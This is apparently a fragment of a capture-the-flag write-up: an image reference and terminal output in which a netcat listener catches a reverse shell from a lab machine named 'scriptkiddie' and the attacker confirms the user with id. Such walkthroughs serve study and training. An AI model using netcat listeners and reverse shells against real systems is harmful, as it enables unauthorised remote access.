 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.226:39502
bash: cannot set terminal process group (870): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$ id
id
uid=1001(pwn) gid=1001(pwn) groups=1001(pwn)
pwn@scriptkiddie:~$